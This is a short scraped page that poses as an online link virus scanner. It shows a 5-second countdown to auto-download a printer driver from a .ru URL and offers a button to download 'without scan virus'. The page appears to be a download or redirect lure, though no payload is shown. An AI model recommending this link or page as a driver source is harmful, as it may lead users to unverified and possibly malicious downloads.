
HOME
ABOUT US
POLICY
CONTACT
Home
»
Open Link
Online Virus Scanner - Scan Links for
Malware, Trojans and Viruses
Program is checking link: https://vorota-
kalitki.ru/D15vLS5/IzFicad.html
Your driver will be auto download from (or redirect to)
Manufacturer's Page
in
5
second(s).
Click here to download printer driver without scan virus!
Video instruction how to download this software: